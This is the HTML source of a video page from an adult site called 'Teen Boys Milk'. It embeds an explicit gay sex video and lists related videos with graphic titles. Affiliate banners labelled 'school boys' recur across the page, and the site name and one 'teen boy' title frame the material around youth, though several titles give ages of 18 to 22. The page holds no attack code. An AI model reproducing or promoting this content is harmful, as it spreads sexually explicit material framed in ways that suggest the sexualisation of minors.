

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html
body_size: 19368
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
                        <meta charset="UTF-8">
        <title>Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa - Videos - Teen Boys Milk<?php echo "1";?></title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta name="description" content="Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa">
        <meta name="keywords" content="dutch, couple">

	
        <meta name="robots" content="index,follow">

                <link rel="canonical" href="https://www.teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html">

        
                <script>
            var domainName = 'www.teenboysmilk.com';
            var _basehttp = 'https://www.teenboysmilk.com', settings = {};
        </script>

        <link href="https://www.teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0" rel="stylesheet">
        <link href="https://www.teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0" rel="stylesheet">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-57x57.png?v=3.0" rel="apple-touch-icon" sizes="57x57">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-60x60.png?v=3.0" rel="apple-touch-icon" sizes="60x60">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-72x72.png?v=3.0" rel="apple-touch-icon" sizes="72x72">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-76x76.png?v=3.0" rel="apple-touch-icon" sizes="76x76">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-114x114.png?v=3.0" rel="apple-touch-icon" sizes="114x114">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-120x120.png?v=3.0" rel="apple-touch-icon" sizes="120x120">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-144x144.png?v=3.0" rel="apple-touch-icon" sizes="144x144">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-152x152.png?v=3.0" rel="apple-touch-icon" sizes="152x152">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/apple-icon-180x180.png?v=3.0" rel="apple-touch-icon" sizes="180x180">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/android-icon-192x192.png?v=3.0" rel="icon" type="image/png" sizes="192x192">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-32x32.png?v=3.0" rel="icon" type="image/png" sizes="32x32">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-96x96.png?v=3.0" rel="icon" type="image/png" sizes="96x96">
	<link href="https://www.teenboysmilk.com/templates/teenboysmilk/images/favicon-16x16.png?v=3.0" rel="icon" type="image/png" sizes="16x16">

        <meta name="msapplication-tap-highlight" content="no">

                    <meta property="og:image" content="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dffc8d76.mp4/5bfe2dffc8d76.mp4-3.jpg">
            <meta property="og:title" content="Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa">
            <meta property="og:description" content="">
            <meta property="og:url" content="https://www.teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html">
            <meta property="og:image:type" content="image/jpeg">
            <meta property="og:image:width" content="278">
            <meta property="og:image:height" content="170">
        <!-- Web Application Manifest -->
            </head>
    <body class="page-video">
        

        <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">

            <div class="row">
                <!-- logo -->
		<a href="https://www.teenboysmilk.com" id="logo"></a>
                <!-- logo END -->

                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>

                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://www.teenboysmilk.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="Search" value="" name="q" class="">
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->

                <!-- ucp -->
                <div class="ucp-col col">
                    <div class="ucp-inner-col inner-col">

                                                    <ul class="guest-options-list">
                                <li><a href="https://www.teenboysmilk.com/login"><span class="icon i-lock"></span><span class="sub-label">Login</span></a></li>
                                <li><a href="https://www.teenboysmilk.com/signup"><span class="icon i-register"></span><span class="sub-label">Signup</span></a></li>
                            </ul>
                                            </div>
                </div>
                <!-- ucp END -->


                <!-- upload -->
                <div class="upload-col col">
                    <div class="upload-inner-col inner-col">
                                                    <a href="https://www.teenboysmilk.com/login" class="btn btn-default btn-sm">Upload</a>
                                            </div>
                </div>
                <!-- upload END -->

            </div>

        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">

                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://www.teenboysmilk.com">Home</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/videos/">Videos</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/photos/">Photos</a></li>
                                <li class="menu-el"><a href="https://www.teenboysmilk.com/tags/">Tags</a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->

                </div>
            </div>
        </div>
    </section>
</section>            <center>
	<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg">
		<img loading="lazy" alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90">
	</a>
</center>




            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>
                    <div class="row">

                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">

					<h1 style="margin: 0 0 4px 0;">Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa</h1>

										
                                                                                            <div class="d-container1 d-container-custom1">
                                                    <div class="tags-block">
                                                        <div class="tags-block-categories"><a href='https://www.teenboysmilk.com/channels/19450/blow-job/' class='link12' >Blow Job</a></div>

                                           		                                                        	<a href="https://www.teenboysmilk.com/search/dutch/">dutch</a>, <a href="https://www.teenboysmilk.com/search/couple/">couple</a>                                            		                                                    </div>
                                                </div>
                                            

                                <!-- main -->
                                <main class="main-col item-page">
                                    <div class="main-inner-col inner-col">

                                        <div class="box-container">
                                            <div class="inner-box-container">
                                                <!-- title END -->
                                                <div class="row">            <!-- VIDEO CONTENT -->
            <!-- stage -->
            <div class="stage-col col">
                <div class="stage-inner-col inner-col">
                    <div class="inner-stage" style='padding-top: 56.25%'>
                                <script src="https://www.teenboysmilk.com/includes/videojs/video.js"></script>
        <script src='https://www.teenboysmilk.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://www.teenboysmilk.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://www.teenboysmilk.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://www.teenboysmilk.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://www.teenboysmilk.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://www.teenboysmilk.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dffc8d76.mp4/5bfe2dffc8d76.mp4-3b.jpg" data-setup='{"autoplay":true,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://teenboysmilk.com/media/videos/5/b/f/e/2/5bfe2dffc8d76.mp4" type='video/mp4'>
            <track kind="metadata" src="https://www.teenboysmilk.com/webvtt/1168.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
                <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
                            </div>
                </div>
            </div>
            <!-- stage END -->
            						
            <!-- item-tr -->
            <div class="item-tr-col col">
                <div class="item-tr-inner-col inner-col">
		<div class="addthis_inline_share_toolbox"></div>

                    <!-- rating -->
                    <div class="rating-col col">
                        <div class="rating-inner-col inner-col">
                            <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="1168" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">50%</li>
    <li class="li-vote-summary vote-summary-count total">(2)</li>
</ul>                        </div>
                    </div>
                    <!-- rating END -->
                </div>
            </div>
            <!-- item-tr END -->
<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif"></a></li>
            <!-- item-tabs -->
            <div class="item-tabs-col col">
                <div class="item-tabs-inner-col inner-col">
                    <ul class="tabs-list tabs-list-custom">
                                                    <li><a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=1168" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites"><span class="icon i-heart"></span></a></li>
                                                <li><a href="https://www.teenboysmilk.com/action.php?action=reportVideo&id=1168" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content"><span class="icon i-flag"></span></a></li>
                    </ul>

                </div>
            </div>
            <!-- item-tabs END -->

            <!-- tabs -->
            <div class="tabs-col col">
                <div class="tabs-inner-col inner-col">

                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="about">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="submitter-container">
                                            <span class="inner-wrapper">
                                                <a href="https://www.teenboysmilk.com/user/teenboysmilk-1/" title="teenboysmilk">                                                    <span class="user-name">
                                                        teenboysmilk                                                    </span>
                                                    </a>                                            </span>
                                        </div>

					<div class="clear"></div>

                                        <div class="stats-container">
                                            <ul class="stats-list stats-list-custom">
                                            </ul>
                                        </div>
                                    </div>

                                                                        
                                                                    </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->
                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="share">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="text-share">
                                            <textarea readonly>&lt;iframe src='https://www.teenboysmilk.com/embed/1168' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa&lt;/strong&gt; - powered by &lt;a href='https://www.teenboysmilk.com'&gt;Teen Boys Milk<?php echo "1";?>&lt;/a&gt;</textarea>
                                        </div>
                                    </div>
                                    <div class="d-container d-container-custom">
                                        <div class="social-media-share">
                                            <ul class="share-list">
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://www.teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html&title=Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa" title="Share Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa" class="social social-fb"><span class="icon i-fb"></span></a></li>
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://www.teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html+Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa" title="Share Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa" class="social social-tw"><span class="icon i-tw"></span></a></li>
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->


                </div>
            </div>
            <!-- tabs END -->
        </div>
    </div>
</div>
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/link2.gif"></a></li>
    <div class="box-container">
        <div class="inner-box-container">
            <header class="row">
                <div class="title-col title-col--normal col">
                    <div class="title-inner-col inner-col">
                        <h2>Comments <span class="dimmed-desc">(0)</span></h2>
                    </div>
                </div>
            </header>
            <div class="row">
                <!-- comments -->
                <section class="comments-col col" id="comments">
                    <div class="comments-inner-col inner-col">
                                                                        <div class="row">
    <!-- ajax-comments -->
    <div class="ajax-comments-col col col-full">
        <div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://www.teenboysmilk.com/templates/teenboysmilk/template.ajax_comments.php" data-opt-id="1168" data-opt-type="0">

        </div>
    </div>
    <!-- ajax-comments END -->
</div>
<div class="row">
    <!-- expand-trigger -->
    <div class="expand-trigger-col expand-trigger--no-offset col">
        <div class="expand-trigger-inner-col inner-col">
            <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="5" data-opt-target="comments"><span class="sub-label-off">Show more</span><span class="sub-label-on">Show less</span></a>
        </div>
    </div>
    <!-- expand-trigger END -->
</div>
            <div class="notification alert-warning">
            <p>You must be logged in to post wall comments. Please <a href='https://www.teenboysmilk.com/login'>Login</a> or <a href='https://www.teenboysmilk.com/signup'>Signup (free)</a>.</p>
        </div>
                        </div>
                </section>
                <!-- comments END -->
            </div>
        </div>
    </div>
</div>
<!--</div>
</div>
</div>-->
</main>
<!-- main END -->

<!-- aside-main -->
<aside class="aside-itempage-col">
    <div class="aside-itempage-inner-col inner-col">
        <!-- FILTER -->
        <div class="box-container">
            <div class="inner-box-container">
                <ul class="aff-item-list aff-item-list-aside">
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/schoolboys.jpg"></a>
                </ul>
            </div>
        </div>
        <!-- FILTER END -->
    </div>
</aside>
<!-- aside-main END -->

</div>
</div>
<!-- content END -->

</div>

</div>
</section>

<section class="reltated-sec">
    <div class="wrapper">
        <div class="row">
            <!-- related -->
            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                    <div class="box-container">
                        <div class="inner-box-container">
                            <header class="row">
                                <div class="title-col title-col--normal col">
                                    <div class="title-inner-col inner-col">
                                        <h2>Related Content</h2>
                                    </div>
                                </div>
                            </header>
                            <div class="row">
                                <!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-naked-blond-dutch-boy-jerks-on-webcam-for-his-gf-884.html" title="Hot naked blond Dutch boy jerks on webcam for his gf">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dd57ddd5.mp4/5bfe2dd57ddd5.mp4-3.jpg" loading="lazy" alt="Hot naked blond Dutch boy jerks on webcam for his gf" >
                                <span class="time">11:26</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">68%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot naked blond Dutch boy jerks on webcam for his gf                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=884" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/straight-arab-twink-boy-jeking-off-naked-on-the-sofa-150.html" title="Straight Arab twink boy jeking off naked on the sofa">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d8a004ea.mp4/5bfe2d8a004ea.mp4-3.jpg" loading="lazy" alt="Straight Arab twink boy jeking off naked on the sofa" >
                                <span class="time">11:07</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Straight Arab twink boy jeking off naked on the sofa                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=150" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-latino-22yo-studs-sucking-and-fucking-on-webcam-494.html" title="Hot latino 22yo studs sucking and fucking on webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2daa32bd0.mp4/5bfe2daa32bd0.mp4-3.jpg" loading="lazy" alt="Hot latino 22yo studs sucking and fucking on webcam" >
                                <span class="time">48:00</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot latino 22yo studs sucking and fucking on webcam                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=494" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-latino-boy-fucks-the-sofa-and-cums-7536.html" title="Hot Latino boy fucks the sofa and cums">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2f33e1ebc.mp4/5bfe2f33e1ebc.mp4-3.jpg" loading="lazy" alt="Hot Latino boy fucks the sofa and cums" >
                                <span class="time">27:44</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot Latino boy fucks the sofa and cums                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=7536" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/two-interracial-21yo-mates-fucking-hard-bareback-on-the-couch-281.html" title="Two interracial 21yo mates fucking hard bareback on the couch">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d95942a2.mp4/5bfe2d95942a2.mp4-3.jpg" loading="lazy" alt="Two interracial 21yo mates fucking hard bareback on the couch" >
                                <span class="time">31:21</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Two interracial 21yo mates fucking hard bareback on the couch                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=281" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/two-21yo-college-boys-fucking-bareback-hard-like-rabbits-937.html" title="Two 21yo college boys fucking bareback hard like rabbits">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2ddc74ec5.mp4/5bfe2ddc74ec5.mp4-3.jpg" loading="lazy" alt="Two 21yo college boys fucking bareback hard like rabbits" >
                                <span class="time">01:15</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Two 21yo college boys fucking bareback hard like rabbits                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=937" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/horny-21yo-latino-twinks-fucking-hard-bareback-in-front-of-webcam-397.html" title="Horny 21yo latino twinks fucking hard bareback in front of webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d9edd7c9.mp4/5bfe2d9edd7c9.mp4-3.jpg" loading="lazy" alt="Horny 21yo latino twinks fucking hard bareback in front of webcam" >
                                <span class="time">03:18</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Horny 21yo latino twinks fucking hard bareback in front of webcam                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=397" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/older-male-fucking-bareback-his-18yo-younger-friends-s-ass-650.html" title="Older male fucking bareback his 18yo younger friends&#039;s ass">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dc042f03.mp4/5bfe2dc042f03.mp4-3.jpg" loading="lazy" alt="Older male fucking bareback his 18yo younger friends's ass" >
                                <span class="time">00:35</span>
                                    <span class="quality">
                        <span class="quality-icon q-hd">HD</span>
                    </span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Older male fucking bareback his 18yo younger friends's ass                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=650" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html" title="Hot teen boy has fun on webcam with his friends online">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d980108a.mp4/5bfe2d980108a.mp4-3.jpg" loading="lazy" alt="Hot teen boy has fun on webcam with his friends online" >
                                <span class="time">04:01</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot teen boy has fun on webcam with his friends online                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=336" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-naughty-twink-playing-naked-with-a-big-dildo-482.html" title="Hot naughty twink playing naked with a big dildo">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2da34f886.mp4/5bfe2da34f886.mp4-3.jpg" loading="lazy" alt="Hot naughty twink playing naked with a big dildo" >
                                <span class="time">09:24</span>
